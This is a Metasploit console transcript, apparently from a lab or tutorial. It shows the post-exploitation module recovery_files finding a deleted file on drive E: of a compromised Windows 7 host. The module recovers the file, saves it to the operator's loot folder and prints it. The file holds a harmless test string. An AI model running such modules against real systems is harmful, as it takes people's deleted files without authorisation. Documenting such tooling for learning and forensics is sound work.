 msf6 post(windows/gather/forensics/enum_drives) > use post/windows/gather/forensics/recovery_files
msf6 post(windows/gather/forensics/recovery_files) > set DRIVE E:
DRIVE => E:
msf6 post(windows/gather/forensics/recovery_files) > exploit
[*] System Info - OS: Windows 7 (6.1 Build 7600)., Drive: E:
[*] $MFT is made up of 1 dataruns
[*] Searching deleted files in data run 1 ...
[*] Name: secret.txt    ID: 1073782784
[+] MFT entries finished
[*] Post module execution completed
msf6 post(windows/gather/forensics/recovery_files) > set files 1073782784
files => 1073782784
msf6 post(windows/gather/forensics/recovery_files) > exploit
[*] System Info - OS: Windows 7 (6.1 Build 7600)., Drive: E:
[*] File to download: secret.txt
[*] The file is resident. Saving secret.txt ...
[+] File saved on /home/wh1t3r0se/.msf4/loot/20210317174348_default_192.168.1.36_resident.file_041943.txt
[*] Post module execution completed
msf6 post(windows/gather/forensics/recovery_files) > cat /home/wh1t3r0se/.msf4/loot/20210317174348_default_192.168.1.36_resident.file_041943.txt
[*] exec: cat /home/wh1t3r0se/.msf4/loot/20210317174348_default_192.168.1.36_resident.file_041943.txt
Shhh! thats a secret!
msf6 post(windows/gather/forensics/recovery_files) >